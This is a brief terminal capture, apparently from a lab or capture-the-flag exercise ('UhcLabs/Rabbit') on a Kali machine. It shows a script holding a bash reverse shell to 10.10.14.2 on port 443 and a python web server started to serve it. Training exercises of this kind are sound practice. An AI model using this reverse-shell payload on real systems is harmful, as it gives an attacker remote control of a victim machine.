 kali in ~/Desktop/UhcLabs/Rabbit λ cat shell.sh
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/10.10.14.2/443 0>&1"
kali in ~/Desktop/UhcLabs/Rabbit λ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...